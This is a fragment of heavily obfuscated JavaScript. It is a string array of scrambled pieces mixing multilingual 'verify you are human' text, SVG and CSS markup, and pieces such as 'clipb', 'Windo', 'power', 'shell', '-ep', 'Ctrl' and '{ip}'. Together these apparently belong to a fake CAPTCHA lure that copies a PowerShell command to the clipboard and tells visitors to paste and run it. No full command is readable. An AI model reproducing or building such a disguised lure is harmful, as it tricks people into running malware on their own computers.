ta','ीं\x20है','\x20ordn','iti\x20v','åtgär','a\x20nan','ste\x20r','stene','kVhwj','clipb','22\x200.','kamos','ZfIuB','ne;fo','AAAwC','h><li','ntral','NZgyL','نید\x20ا','För\x20a','أمان\x20','n:\x20co','da\x20se','зорец','tener','Podmí','3s\x20li','GXecE','Cierp','użyć','Ts8GN','sa\x20re','palai','Chờ\x20m','3.5\x22>','xKtRP','ct\x20fi','2.709','us:\x202','Nkhhm','i,\x20-a','عملکر','er\x20st','91\x20y2','idth:','6d6><','erdź,','skPGL','BUjqq','=\x22tra','spaus','tilba','Zaseb','ки,\x20н','_fbq','|7|9|','सुरक्','sease','انده،','x(0.2','י\x20האי','2.0','=\x2224.','tnosc','CuZhP','лжите','o/nan','стъпк','\x20toki','0.212','ndo\x20l','i,\x20že','di\x20ve','set=1','3\x204.1','\x20204,','NMiCr','FhwIf','d8d8>','ik\x20op','各ステップ','\x20bewe','0.260','nt\x20gr','овек','7754-','\x20at\x20d','Kada\x20','jvKam','arQZI','tuloy','úlohy','о\x20ням','429-5','5.691','gnamM','\x20tara','rch','0.062','\x22\x20tra','\x20y2=5','=\x22{sv','\x20Helv','d=\x27m4','urida','شرایط','reati','σας\x20π','\x20कि\x20आ','Bestä','pada\x20','nij','ppTqw','oZrGr','usvai','h-4.4','l;jus','2c-2.','floor','5|2','\x20करें','282-3','1rem;','ba\x20do','bling','ent…','ra\x20fl','fJLkR',',\x20pri','tytoL','tapa\x20','e\x20w\x20i','rqSlQ','\x20اینک','an\x20ke','.0881','ac\x20ki','mvIFK','one\x20l','باید\x20','wvNmW','बस\x20कु','não\x20h','CytvL','th:10','ें\x20कि','enyel','\x22><g\x20','\x20작업을\x20','71101','不能改变顺','buje\x20','CYjSU','lass=','89><s','nom\x20s','e\x20jst','.222\x20','kamis','इंसान','GrHba','YdpeW','待ちくださ','er\x20no','sSiME','をクリック','351.1','MxFNZ','ame','3\x20534',':rdf=','jVZjw','r-sel','KpwdW','người','रण\x20से','verif','tte\x20m','4,iVB','E{fil','px\x205p','{ip}','icon\x22','IBBAd','644\x200','om/pr','이\x20검증\x20','1.1/\x20','cooki','\x20göre','eTugt','lnXun','|3|5|','enky','9\x200-6','pojen','73-1.','anda\x20','title','nmnoI','devem','no\x20de','techa','507.8','\x20اتصا','4.8z\x22','ml:sp','tek\x20.','yMTcg','M361.','ilnlT','trans','ath><','\x201.93','Overt','obot','sByTa','지\x20확인하','\x20ser\x20','ite\x20z','/www.','ό\x20σας','hhAiq','YYJHQ','koVlj','ه‌اند','forts','ς\x20χρε','6-0.7','KjRPw','a\x20séc','لإثبا','रें\x20क','7\x200\x201','saVIv','XOJLY','को\x20री','usí\x20b','ti\x20v\x20','isibi','.4184','3733-','.302\x20','1=529','.2558','FArcd','</pat','Stlač','niet\x20','dTMZr','e\x20...','0\x20aut','p\x20tục','RKacI','.1\x201.','AcVgm','ncMax','VYgNq','8z5yO','zJLCK','98v1.','CuBgR','\x20acti','ign-i',';back','\x20moet','XAprx','Da\x20bi','ici','x=353','izsbh','e-con','1-3.8','cqTAo','Ea2kp','bot','rolov','.6174','gsfen','svg}\x22','95,10','IPvJz','.\x20작업은','wrap:','AaGQb','من\x20','\x20olma','6174-','tioxT','8\x203.1','ngBZa','\x20&\x20ho','amily','d=\x27m6','094-0','OwJSs','wewTE','tdEoP','://co','2028,','ure','ndaka','to\x20ip','4-3.3','εια.','|5|4|','.0608','शेष\x20न','ào\x20Xá','hkan.','fgabe','\x20y2=\x22','7199l','rem','бъдат','jOfDX','prova','GxDGq','orak,','=E><p','chain',':\x201.1',':\x203px',':\x20bot','nDuTT','En\x20la','i,\x20ka','moji,','Bu\x20si','é\x20kro','edes\x20','emgå\x20','Salyg','43\x201.','break','|3|2','s:\x20ce','Oxpgk','IvMqd','ign:\x20','thành','dsLQU','\x203.70','TNRFL','gger','xt></','שימה\x20','INOKG','\x20non\x20','5382\x20','00;li','.7806','्यापि','><rec','an\x20ol','기\x20위해','on.ke','ください','uezpM','사람인지\x20','1-2.7','hrer\x20','oi\x20de','FEgbD','uvlfK','lity\x20','utili','MaXUD','ver\x20s','m;fon','yla\x20t','0-0.9','edens','45\x2024','vg><b','span','o\x20de\x20','Изпъл','rQfwo','פרטיו','sse\x20v','er-co','ttp:/','पन\x20वि','e,\x20cz','RxJfq','\x20segu','Even\x20','\x20وليس','iGXwm','0\x2028.','\x20donj','\x20za\x20p','enggu','o\x20lan','تيح','MlkPA','\x22\x20y2=','hostn','khoản','bago\x20','\x20man.','\x20<=72','fWsER','på\x20di','ske',':\x201.5','5\x20y=5','hwYfv','ixed;','r\x20du\x20','ing\x20b','.2234','oxcxC','nos','era','ng\x20ha','girBD','1.933','ransf','xASrH','verde','75,0,','eSZmm','n\x20di\x20','test','rd\x20be','šťuje','eqHOQ','mugFo','MlsQV','nêtre','ikaw\x20','itt','\x20code','رتيب\x20','ite,\x20','MBxht','48364','que\x20n','zione','15;-w','CUhlP','ve\x20ba','mbJmS','ứng\x20m','que\x20v','LLoQe','92404','22;bo','x;ali','PRGIt','7-0.6','l\x20fon','Helve','-2.1-','WySzd','EQZDl','n.\x20Tä','ενέργ','чите\x20','จสอบเ','cate\x20','g:\x20bo','vaxBZ','hIeaO','isere','PnvSa','kém\x20j','8-0.0','e\x20gee','ioBPH','sita\x20','eJVco','lGfPi','YKDZb','\x20tren','fore\x20',';opac','المها','\x20ditu','ITJrS','NdOil','σίες\x20','oEfOw','00%;','ing-t','V\x20ově','9h-3.','\x204px\x20','cOzAN','PsQnx','\x201.52','tCetV','CZAtg','fb_pi','3px;t','400','copy','r:\x200;','/g></','anıtl','nstri','่สามา','33.70','\x20comp','\x20patu','x\x20sol','565\x20f','.3\x203.','Windo','HNLyt','\x27m30.','\x20Gdy\x20','e\x20kro','.89h1','l0.66','nk[re','認ステップ','ontin','power','t:\x20sp','leJht','ta.\x20T','เพื่อ','menne','ica,\x20','92\x20fi','e-spa','Käytt','in.\x20O','ión.','000/s','8Befs','OKJUS','\x20effe','TpozE','icere','نسان','*(?:[','paren','sagaw','ι\x20όχι','\x20+\x20V<','</sto','agkak','mal\x20f','dan\x20b','.0169','muute','ate(-','n,\x20kl','wYhoP','en,\x20b','npyTi','\x20żadn','أدناه','r\x20rob','GET','705\x20r','pBPoZ','orman','tunju','hãy\x20n','iá\x20tí','NqfVG','ifika','FwPSj','CbSCx','vindu',';bord','1184\x20','ा\x20है.','ong\x20k','bawah','的安全性。','игурн','ple-s','apsau','c-1.5','F6821','لحظة…','อบว่า',':\x20non','i.tel','\x20Kada','nhiệm','ljvlR','nh\x20nà','100%\x20','goe\x20U','amata','Görev','mWFED','966-2','8AAAA',',\x20Bli','e\x20ir\x20','=-100','MljeQ','ptnnl','يتم\x20ا','dat\x20j','suất\x20','35-5.','keYBy','посоч','mano\x20','รถทำไ','GIGXz','za\x20pr','\x20theo','أنك\x20إ','.8207','כדי\x20ל','นต์','aJYlK','</sty','1792\x20','r\x20in\x20','\x20שאתה','.3-4.','\x20داری','0926-','ρωπος','=352.','\x22\x20x1=','dutin','PDINi','ns\x20se','\x201.2V','по\x20др','2328\x20','gkkgl','4.359','aciju','AUlY/','n\x20tid','ل\x20الإ','7|1|1','HfEtG','-word','за\x20да','index','rGrad','tt\x20be','kan\x20t','i\x20ess','x1=\x221','Tryck','\x20finn','0|4|1','pS4wR','ke.\x20D','.w3.o','p:\x20br','YfkCB','8-2.4','qgyfb','TVScq','displ','YKGAq','=url(','aat.','nd\x20Si','28c-0','IoNFu','d\x20en\x20','edníc','fkIdG','193\x200','<img\x20','h\x20và\x20','nte\x20u','CLdbf','AHPSD','haFaM','Nhấn\x20','.1\x204-','d\x20#d9','DdKvp','nnesk','eChil','9.7v-','إشارة','gent','ק\x20את\x20','<tspa','tmPew','h\x20man','25\x20x1','44d0e','73,\x201','janje','PageV','05\x202.','นตอนเ','\x20sono','ducts','は続行する','検証中..','\x20nào\x20','gas\x20h','PkYcv','potře','s\x20n\x27ê','div','bukan','uUcbw','hFPUV','2.2-2','1.023','\x20mais','\x20करके','suSfF','.991\x20','><pat','hoàn\x20','BRunM','decor','x;wid','řadí,','ult;b','7466v','f+R+P','ak\x20ad','잠시만\x20기','rem;','xmlns','رحله\x20','Uslov','iqqhX','\x20seku','iuos\x20','gIrdx','dxowF','myBDR',':\x20sol','ine-h','m\x20vụ\x20','t-tex','za\x20ve','rem\x200','ba(0,','kaJkm','462\x200','\x20en\x20b','blXNd','0.328','cztao','groun','om\x20pr','tas\x20e','Pries','rn\x20th','ุณเป็','036:A','iap\x20l','OVkpd','\x20du\x20i','ост\x20о','uhjSu',':\x20rot','Le\x20at','auf\x20I','-2.3-','belir','h3.16','vYBik','l-rul','mento','3|4|0','uuDyF','وقتی\x20','wqqFk',';padd','UgseU','2-3.1','Απόρρ','eQvvQ','하며\x20그렇','αι\x20να','5596-','ZlMTi','euaum','ySMTS','tretc','us,\x20r','pcIfA','x=351','da\x20st','LEYgg','29l-0','on\x20yo','inear','\x200\x202.','7768\x20','cliqu','t\x20ole','วจสอบ','ovrše','355.2','अपने\x20','t:\x2025','25-2.','SsGgK','robô','.7103','sebal','esaik','=#d8d','56789','Strin','IYEKK','ε\x20τις','άρχου','ar\x20la','rjanj','ntrol','TIgEr','HkNtX','zu\x20do','्शन\x20क','PybMU','дете.','Nella','HJkrX','4.8h-','Vérif','sti\x20d','Stisk','\x20tesi','CuenO','ỉ\x20địn','justi','ando\x20','gradi','i\x20mun','l(#D)','aFckK','тисне','ất\x20và','pagal','iera','VTDkz','1704-','adAnb','gG76c','Xyxw+','oCkCu','لا\x20تب','076-0','tsätt','gTRhe','554c0','qxPvS','.8585','FOJiW','نید','n\x20vol','potrw','d6></','dfdfd','\x22http','und-c','log','aju\x20b','n\x20ng\x20','.506c','ll\x20.5','san\x20d','ap:\x20r',':\x201px','flow-','Wydaj','rl(#B','ώς.\x20Ό','nimat','िए\x20जै','गोपनी','items','x\x2020p','ved\x20a','State','tZEQd','HYNQV','ε\x20ρομ','-flex','3|6|8','9899z','ày\x20sử','\x20ci\x20s','zpTXo','0817\x20','bilit','selec','8|10|','2.\x20','DMUZO','Lengk','eit\x20v','38127','=\x221.5','0.069','pEqXK','<path','e(1);','TtFxv','XNlIu','hJctx','\x20disp','l-7.9','.3775','ere\x20u','o\x20com','MdfiG','PRWkH','XWrkj','\x202.2-','276v0','input','sz\x20da','zza\x20d','eta\x20l','a\x20ada','\x20tran','22906','nsa','\x20spol','edene','-text','개인\x20정보','72-7.','请稍候…','iipND','cação','BSPvi','wkUTI','المفا','wpadm','.8495','sta,\x20','fkHfw','uma\x20e','oeren','vPnNJ','4px;c','here\x20','.8529','0|11|','perlu',':\x20#31','he\x20ta','asKmN','tWTEB','ePzL8','xkRYj','a\x20con','\x20lütf','0.002','\x20must','αι\x20κα','Upang','inahi','https','10|3|','-dire','h><pa','map','r\x20kun','ια\x20απ','en\x20re',':\x20400','nnej.','Prywa','th730','201c0','ยืนยั','ORw0K','HckGN','data:','\x206.3z','a\x20man','σεις\x20','あなたがロ','QgINW','341650fHtBpv','\x20yang','0%;ma','\x20da\x20s','B6JgA','oDwpG','uNxjv','eguri','Ydeev','ViTFB','gn-it','ของคุ','1.678','нете\x20','lDjIA','tem-u','SURBV','OdhZp','uw\x20ve','AwYHd','329c0','jati.','en\x20ræ','low-w','7></p','k\x20kiş','1|3|2','inh\x20n','\x20tare','t-sty','ečnos','to\x20Sa','k\x22>','are\x20n','Potwi','99><s','veden','328\x200','ETXwL','Prebi','ta\x20nä','22.66',';line','opaci','Počak','hindi','581-0','\x20de\x20v','خاصة\x20','IFRDX','e\x20nej','nfCXW','.\x20Upp','><lin','1.069','=stop','strin','ve~.','tur','nky','vesni','252\x20o','ความเ','WDzKo','\x200.01','la\x20fe','را\x20کا','2|3|1','e\x20vou','impor','sAGIB','0297s','HwdfQ','liko\x20','404-0','stron','ar,\x20k','ằng\x20b','κ\x20στη','28-1.','\x200-0.','0.893','\x20de\x20s','หลือ\x20','en\x20Si','ن\x20برر','lUsxo','SHnKy','|5|2|','da\x20op','tilen','secon','ier,\x20','\x20jaki','fill-','shell','need.','68.21','\x20Neue','ezSwm','Wpcgk','e;\x20bo','LSXap','kite','1\x20sto','ht:1.','.8-4z','$]*)','525,1','GBZLU','pVHAT','UQglI','3M6p+','πότ','\x20el\x20o','eaUSV','none;','src=\x22','lex:\x20','kke\x20e','\x201.75','ebsit','-9e-3','ssere','Et\x20øj','uer.','الخاص','fvNiQ','on\x20pe','מכל\x20ש','4\x20545','mUYKC','ions\x20','YyviR','26882','rem\x20s','PEgAJ','ljPrD','h,\x20nh','mffNq','a\x20już','aksyo','jov',',\x200;s','sUFXY','Aby\x20u','tapes','t\x20jok','از\x20','orefe','aque\x20','ster','kbGlt','ing-m','UfVxE','\x20गए\x20ह','wxhSe','obota','PSBUZ','Oppga',':\x20340','rdre\x20','.0011','=matr','XJtLc','demos','4px;f','ni\x20re','ี้ให้','.4l-5','d\x20mul','.\x20Ell','ze:\x208','Để\x20ch','us.\x20D','חץ\x20על','=\x22M34','.2\x202.','هستید','92c0\x20','ht:\x201','iVaGZ','.4036',';text','ytos,','3></s','99/02','QVqGw','\x20y1=5','Voorw','To\x20pr','WSxAP','ACBjS','ing\x20i','की\x20आव','ryfik','secur','κληρώ','mà\x20gà','0.897','\x200-3.','d=pat','29-0.','amaml','oYK0Y','Concl','GnFWo','PqFnQ','Tungg','1.889','ierar','ทำขั้','z\x20a\x20z','\x20연결의\x20','EhdwT','ehr\x20ü','.6574','the\x20a','IyiUU','1.5re','\x20te\x20k','h-1.7','คลิกท','0236-','rer\x22\x20','rne\x20s','us\x20êt','byť\x20d','RCzJZ','1\x200.5','จสอบ.','ahwa\x20','=0\x20st','line\x20','ssa\x20v','\x20du\x20k','الخصو','-0.74','यह\x20सा','wAXdv','eeprU','олу,\x20','4.8\x204','uHkkp','Symbo','ydkgO','s.\x20Wa','541\x22\x20','CaMgC','onrea','نسان\x20','VDCtw','6171v','26px;','VUeOB','i\x20mor','0.033','AgIQA','5,10.','างอื่','rake\x20','وحة\x20ا','ight:','لمهام','OoPit','था\x20नह','sia\x20u','6454,','dnje\x20','vfJ8z','Um\x20mo','min','Priče','kah\x20y','nd;li','zane,','LbZrb','Odred','467\x201','bezpe','kung\x20','Mga\x20T','pruža','tdMSw','=507\x20','مع\x20ال','hPFmo','Ebtrk','\x20-505','25\x200.','ntax-','=\x22\x22\x20/','100%;','\x20id=r','\x20کامل','\x225.45','d=\x22M3','ci….','t\x20fil','mener','\x20mga\x20','på\x20ta','=\x27m4.','\x20elke','\x201.62','e\x20att','e\x20na\x20','865\x200','GOrtQ',':\x20999','scale','HWqQY',',\x20App','17OCO','Units','SameS','iuLUb','nost','فذة\x20ا','a\x20acc','\x20di\x20s','3v1.3','järje','th></','\x20are\x20','רק\x20רג','ancho','2g7W2','niICJ','ZOcCv','nk\x22\x20r','troll','.3h-1','\x20cửa\x20','eezxj','Trong','688l1','06.3h','ntar.','al,\x20s','\x20التح','ihees','ETReK','a\x20sko','7-3.7','WKqZg','nối\x20c','วยการ','ben\x20j','vxoOu','tapas','NnDyU','tSBvM','g:\x200;','iUyKm','322zm',',440.','h-51.','यता','mMeYI','OqLjj','Gradi','\x20elle','지하세요','4\x22\x20y2','γασίε','qNUHH','indi\x20',':\x20.5r','Повер','00000','\x201.4z',',3.68','xDHpe','myyYl','aturz','ia,\x20a','\x20você','водит','ie\x20au','CCSKq','kać','.7231','NqOZE','NyHFC','otys\x20','f1></','\x22retu','Koşul','ени,\x20','ка\x20ст','ify.','.975\x20','-box;','ckgro','а\x20за\x20','></st','ταν\x20δ','\x20지정된\x20','p3264','YaSoQ','\x20bước',':\x202.5','rinim','KzPRq','block','w\x20kol','.1614','039-7','eDlmD','LFlkv','olor=','\x20클릭하세','فشار\x20','لتحقق','ortcu','\x20mật\x20','ol,\x20N','ء\x20وال','401.9','XyHRq','KGmJO','ction','d=m39','tyto\x20','boto,','ката\x20','smCqG','hawa\x20','n:\x20ce','VDzKp','oRvTL','guran','ą\x20być','b>Ctr','l\x20.5s','06\x200.','yDbmq','1=399','4.8-4','quest','</a><','år\x20de','h;\x20co','main','ршени','lněny','stra\x20','4px;t','zaOKG','Segoe','b1b1b','px;ba','IXybT','بر\x20رو','0377\x20','azion','ll=#0','.6577','zoru\x20','unPTK','för\x20d','9601v','1\x204.8','ब\x20कोई','dzjWs','DKGXR','5.365','avgyh','101h-','ารตรว','\x20#dad','.0195','templ','qJcXs','\x20.4s\x20','yvyjv','sUXXE','ené\x20v','e\x20seg','g}\x27\x20d','ize:\x20','t\x20ikk','azsNp',',0.03','EJkjy','jccMK','2-4.8','IryOd','YgWPK','à\x20dev','{svg}','one.','4\x201.3','ACqxh','4\x200.1','करें','yın.','\x20orde','eno\x20ž','0025\x20','apa\x20s','inh','-.1v5','//www','e:eve','\x206.95','snice','.\x20Apa','njWlC','ByIjQ','left:','oto,\x20','지\x20않으면','solid','under','78-2.','uWWgY','yle:\x20','ouver','u.\x20Úk','an.','885\x201','IeNDD','ърдит','RaYRo','WlTKj','image','en\x20el','\x20nalo','ARlmI','3131;','uska\x20','visib','\x20σύνδ','91><s','CCazL','icati','saika','IyePQ','assag','und\x20n','niższ','9\x20x=3','ทธิภา','bGKKg','umpir','iterl','4-3.6','yın.\x20','funct','จสิ้น','erif;','eni\x20i','érifi','ं\x20को\x20','e\x20spo','mrxZc','treba','ge,\x20s','gin-b','texta','olor:','n\x20the','BCGnK','stop\x20',';\x20wid','haga\x20','ل\x20شما','h0.00','id\x20#f','KGnQh','0\x200.0','قی\x20نم','oncon','4|3|2','ttom:','2l5.0','\x20otro','nckqU','3\x20wid','9-1.0','člove','obote','حظه\x20ص','k\x20Ver','é\x20klá','qtBup','\x20v\x20ja','na\x20va','sptGx','m/pro','d0A1B','z\x27\x20fi','.937>','usí\x20s','ng\x20pa','lid\x20#','r-top','\x201.60','lfWXg','-4\x20-0','8z\x22fi','.6zm1','on\x20st','eguit','Terms','से\x20कि','UXSmR','tránk','itira','get','tion','NeNVN','Villk','l-2.7','harCo','in:\x200','fiëre','tions','em;fo','894z\x27','ll=#9','ním\x20m','\x20είστ','XsA6a','.0372','|0|3','to__','at_id','ροτού','21474','enges','e:\x2014','60.61','MKhwt','\x20img','\x200;ov','rmans','em;ma','18BQV','QZuxO','call','.11\x20x','vqzQA','qYgWk','α\x20απο','95.9\x20','tin','0.013','由\x20提供\x20','o\x20ng\x20','TTwlc','xHhgt','iew','noope','l\x20key','ngkap','denti','AMusC','ip.\x20K','revis','о\x20са\x20','0|5','ydAlh','jswNx','th><p','Hiệu\x20','reisp','343>C','375)>','1574-','NahTC','ån\x20','em-ui','ieer\x20','4v1.8','mibtx','kcgwg','sVfXo','pivGT','KGzHF','\x200.16','.7198','0z1f7','jcYOm','\x20modo','-righ','ת,\x20לח','heten','AKSNt','=#656','AVHpG','uğunu','JhiaW','Όροι','</spa','conso','a.\x20Qu','00/sv','n;bac','جره\x20ت','og\x20ho','Spraw','Provo','tts\x20a','ss=\x22{','\x20i\x20za','je.','XbMPS','97-6.','pJqdR','9h1.6','th\x20cl','info','3.782','style','ssa,\x20','BSvGS','הן\x20מצ',':\x2030p','0l-5.',';plac','\x20によるパ','على\x20ل','fikow','ה\x20מאת','Patik','Usnvv','ach\x20s','agita','ณก่อน','oeXHn','catio','lik\x20V','span>','577\x200','ette\x20','.0049','jqDSG','C2LKN','BvKnf','nh\x20bả','0;str','SFdlN','sulla','Leist','en.\x20W','RFXUd','skprW','r-col','361-0','5rofMIS','ow,\x20p','le,\x20n','.\x20Moz','proce','klavi','tt\x20du','n\x20rob','ll=ur','ssteg','UcAZT','ご契約条件','\x200.10','monos',')\x20fil','rid;p','Pagga','.0519','XibCH','tart\x20','DRsqQ','923-1','cheme','keyCo','ziwsP','e-4z\x27','han','u\x20er\x20','0187\x20','ğunuz','1.94-','an...','(#lin','Druk','YnKqq','Anda\x20','watig','FLSnE','n:\x202;','je\x20u\x20','UViZk','\x20връз',':\x20fle','e\x20čov','45-1.',')\x20{','css','if;fo','ex-en','p\x20off','lor=#','lRfna','IvDCt',':\x20col','\x202.38','qGNCI','MbMKM','inclu','tt\x20ta','مال\x20ا','IiHBw','LcGeI','v1.45','qTUCN','26-0.','sind,','AmJLR','ari\x20s','\x20sa\x20p','le=ev','3px\x20f','sFfUL','الشرو','UADPP','0QA/4','DOMCo','g\x20nat','rxmKu','1-1.9','\x20kest','mDbKt','\x20uved','r\x20der','4.903','완료하세요','ay:fl','rel=\x22','.017c','NxlhZ','\x20चरणो','p><st','\x20потв','gin:\x20','px\x20so','.1118','ie\x20we','ije.\x20','4c-0.','platf','@keyf',',\x20.','ont-f','wDBKJ','م\x20من\x20','ebkit','I/oRJ','.0322','क्षा\x20','235-1',';just','GxIqg','DEepn','isen,','Pjicy','oly\x20m','rtint','#fff;','DHIvp','GMSFu','95.42','asuno','ikowa','forbi','der-r','p3250','당신이\x20로','eKqeF','vg>\x20<','\x20på','RsAYh','sur\x20«','33\x20y2','Cloud','d-sun','pple-','li,\x20ž','concl','анали','cmwzj','φάλει','\x2042px','nsfor','LMIcC','ação,','y\x20rys','OEFPp','n\x20der','ay:\x20g','\x20be\x20c','den\x20n','wBox=',':\x20und','\x20आप\x20इ','\x20pati','hciPY','wyFJE','ms:\x20c','nt-we','TyYfO','ندما\x20','<code','o\x20se\x20','g\x20còn','\x20pora','350.8','\x20kết\x20','vbNPe','ang\x20t','94\x20x2','on}','\x20id=l','w:\x20hi','qKUeu','\x20wska','iant=','AlkUL','zPyPy','WeAsg','WLycL','2607-','746\x200','KvKSo','гледа','Saček','ην\x20ασ','norma','zUkCt','AfFzL','ratio','toku.','rget=','Space','\x20aang','uasi.','cadas','ransi','.hold','EhLHu','ndo','7z48Q','arGra','indic','n\x20måd','607\x200','ि\x20आप\x20','FaZbB','\x20ar\x20e','olBRv','\x20نیست','rBHaT','-1.60','GHQyW',':\x20cen','XfPtF','x2=\x222','1.8\x204','jJfHT','5\x2024.','egeve','XVzfT','\x20được','och\x20s','\x20stop','nost\x20','YXmqb','\x20på\x20i','6245z','9\x201.3','7406\x20','ρο\x20επ','Pulse','as\x20un','r:\x20po','0.023','र्शाए','EDGSH','en\x20vo','ructo','y=506','gap:\x20','zpzLv','iigtv','ifica','resin','QgCkN','|6|4|','rtXrL','dodam','rprüf','terva','AtPhi',',\x20san','FkQQz','ověřo','QJISm','iadne','875\x202','WSXeL','صية','fra\x20','да,\x20в','licka','.7v13','an\x20gà','venod','vieno','sa,\x20k','h\x20int','dGtyx','xxNQu','0.051','Nfkru','rt;te','ohy\x20m','s:\x200;','wOqFO','6\x20x2=','\x20ange','י\x20ביצ','ים,\x20ל','BzyWU','ihenf','\x20συνε','206\x201','3,440','142h-','ILepB','te(1t','3.362','at?ch','gni\x20p','4|3|1','\x20bewi','ie\x20ei','\x20the\x20','EQxBY','adım\x20','BIpyg','fMHkN','gZGjt','3131\x20','c44d0','IBiua','iëren','UAaL9','顺序完成，','Warun','36.33','.9066','ada;','jETdS','HqQUi','enia.','và\x20gi','уг\x20на','EZCLg','locat','/b>','I8TQ/','icand','6.877','มีขั้','ssJyV','\x20.75r','2=526','3514\x20','puyez','ivent','klikn','Tasta','रें','tes\x20d','누르세요','or:\x20d','kbang','RiJks','e\x20são','\x20πατή','rtant','pirma','\x20sind','eVzTQ','CHoIt','\x20på\x20V','DyNAJ','Najpw','당신의\x20키','1\x200.7','ridad','e-4\x20-','while','fxBOh','nt-st','cloud','12\x2053','rid-a','vdlyi','lMunZ','ukan\x20','d9d9;','00Q4R','5394-','.6119','.org/','eRqOP','to\x20Co','arent','533.7','v4.53','t:\x2016','được\x20','2\x2018.','ýt\x20sp','conex','PdXne','2=358','ove\x20t','actio','y\x20jes','证步骤','M395.','cUFKe','374-0','trace','\x20nist','Zadac','bcula','의\x20성능\x20','ter;','0898-',',\x200.2','75,-5','كل\x20خط','\x200.04','th:\x206','ToqDc','EwDwq','xHBgN','rayla','79;','amana','\x20visi','erCas','232108sCkicM','nej\x20a','στο\x20π','Zwery','452\x200','UHVFD','68,\x20.','čite\x20','inn.\x20','\x20form','m;\x20pa','ot\x20be','nt:\x20f','ormal','fJwwA','zjKqp','ve\x20y=','92\x20x2','uvede','rnost','|3|2|','iXwTb','WUfXS','\x20clas','5.989','\x20igje','b>\x20En','\x200\x200.','513\x206','da\x20pa','\x20assi','lvTdR','n\x20id=','\x20завъ','ent73','AcTU1','.9894','usxyc','6\x203.0','δείξε','HqjQZ','bunga','px\x2020','ILGOK','ğrula','b;dis','ity\x20o','f1\x20fi','U5Afq','m\x20att','esteś','ADnQG','منیت\x20','\x200;te','Ketik','yTXwH','1.017','de\x20er','ht:\x204','ce:\x20n','-3.11','o\x20su\x20','ingsn','oCsaK','kasi.','100px','اضغط\x20','3\x205.9','Tikri','.63\x20x','nte.\x20','4\x200.2','5227-','čete\x20','.3104','kah.\x20','click','gözde','\x20#fff','י\x20שממ','In\x20ve','\x20pokr','Quand','juda\x20','uesti','untiv','att\x20d','pagku','le=\x22f','r:\x20#2','99;','ziJsT','่ละขั','t=1\x20s','Произ','pEdNU','Bekrä','preci','ang.\x20','y:\x20mo','5|4|9','er\x20me','ret\x20d','du\x20er','color','8px;o','HfMVN','1\x20wid',';top:','i...','ktROX','h1.57','önstr','ifier','/50Il','sans-','ZHqCF','GdSPG','ינך\x20ר','KKzIi','1.600','a-zA-','\x20steg','Hanya','در\x20پن','en\x20di','\x20अन्य','charC','top-c','Podmi','\x20stap','ta,\x20e','asti,','stusi','ir.','famil','boxvx','tspha','2748\x20','1.635','e\x20UI\x20','nneer','44c0\x20','lex;g','in:\x201','r:\x202p','uzMjT','ress','te\x20do','/png;','dowod','\x20ng\x20p','-7.48','\x201.5\x20','ldNHq','他の順序で','a\x20noe','er\x22\x20h','\x20nenh','xKeYJ','료하세요','SCmlC','robot','Naciś','wJHok','ive;a','3.\x20','3.5\x22x','-fami','//api','i\x20tru','kkuna','m=tra','43,\x202','GIZBI','de\x20ni','oQkqR','ehtäv','keybo','a...','=\x22M39','\x20לבדו','bila\x20','\x20pres','.35\x20y','KKrLT','rel','PwbBq','n\x20män','SHvvd','BNAQB','5|3|1','kkefø','рност','play:','e\x20men','HjLhV','0px;t','\x20all\x20','s:\x2030','ck;fo','การตร','ZzJRJ','ıdır\x20','ng…','\x20ne\x20o','roll;','Atlik','DdGGI','PCOpB','08002','RTyJF','0.105','fJfUp','wT2ey','K1IrC','ty:\x20.','JiAgx','\x20sú\x20u','.0175','belum','ass=\x27','GODqT','es\x20oc','يحتاج','/><li','141-1','В\x20про','visa\x20','GPC/x','arak\x20','hNimT','서,\x20누르','0.361','oji,\x20','Nqcom','ng:\x207','rm\x200.','opBnG','.\x20Nal','en\x20Re','edigt','add','pqxLW','n\x20sağ','BFbWL','\x20UI\x20E','ltooi','ajte\x20','Gerçe','6px\x200','73c0-','ctor(','907v2','e:\x20#0','shift','nster','AFqfW','dDBSr','れている順','\x20pass','78\x200.','रा\x20का','+mXSN','\x22M372','prose','BIaBD','inser','en...','\x20-ep\x20','mbil\x20','\x204.8-','WovPm','363-1','era\x20s','/path','XRFNv','29292',':\x20\x22\x22;','\x27il\x20n','vaše\x20','.\x20Cet','tjDPU','table','0.153','dcyKJ','emFon','22.60','Dnlu0','18iPSRgi','868\x203','\x200,\x200','8229l','si\x20su','Ellzl','fset=','tako\x20','545\x200','RRPqo','ete\x20l','тези\x20','κρατή','人間である','nakan','trenu','0;wid','eAcwh','TbnLE','ici\x20p','Nagsa','ษย์ด้','LAykB','linea','dingu','v3.31','\x20إكما','path>','tVGhc','iV8k2','\x20&\x20pi','\x20žing','\x22_bla','kVhsr','61-4.','EmirN','pat\x20k','dzani','ind.\x20','a/jLC','x;mar','rtink','vací\x20','er\x20fl','ประสิ','ay:\x20i','cynlM','/elem','getCh','n...','umn;m','n\x20mee','udfla','\x20dies','задач','nkMac',':grid','nessi','adres','Neue,','l10.8','ewBox','hím\x20c','ode:l','60Q_B','VUzwG','.0772','yBzoJ','Cpvlh','3s0.1','&\x20보안','flex-','546\x202','्ड\x20पर','ems:\x20','zQUxF','tcfkK','جب\x20إك','ation','/></s','1;fle','/22-r','apply','18.89','kjfcF','tınız','NejEC','DrzYT','\x20507h','inkMa','ा\x20जान','80024','px;fo','XuwTN','e\x20är\x20','em;\x20l','OqRMP','وات،\x20','line>','QTPtN','e(-90','3.8h0','به\x20تر','set=0','없을\x20때\x20','cgLvF','devam','n\x20cor','nez\x20l','1.617','DLLRX','23.22','iti\x20d','454\x22/','en\x20un','-4.8\x20','NfjWb','ข้อกำ','RFTej','patvi','ww.cl','=\x2215\x22','\x20כשלא','setIn','nVNGs','nge','ttMKS','gdYER','SXEHV','kcie.','magpa','\x20v\x20po','-.1-5','\x22rota','porte','vek,\x20','alité','entLi','ंडो\x20म','y\x20có\x20',',0.20','gundo','sen\x20i','Ang\x20m','ter</','Dans\x20','\x20kiek','obnýc','AnUhU','o\x20y\x20s','tti','hXrwA','XAcXI','dir','es\x20un','-3.75','sLYjv','ss=\x27{','zynzD','ay\x20ta','yq71g','-0.11','e-4\x200','6663\x20','vbmID','жете,','ост','VPAdo','eikä\x20','eten\x20','Wtdkw','PcmfU','rhede','mzTHO','Schri','tilko','UxbNf','ta\x20va','rvoYe','rn.','\x20החזק','rak,\x20','\x20kita','Bu\x20do','Hoàn\x20','46)\x22\x20','=even','držit','as\x20ta','kDCbY','dd\x20he','LtFHt','Tryk','xFmxY','นล่าง','34c0.','QwoiD','an57b','nnlKI','erifi','uKqhn','\x20Aria','\x20روی\x20','a\x20seb','-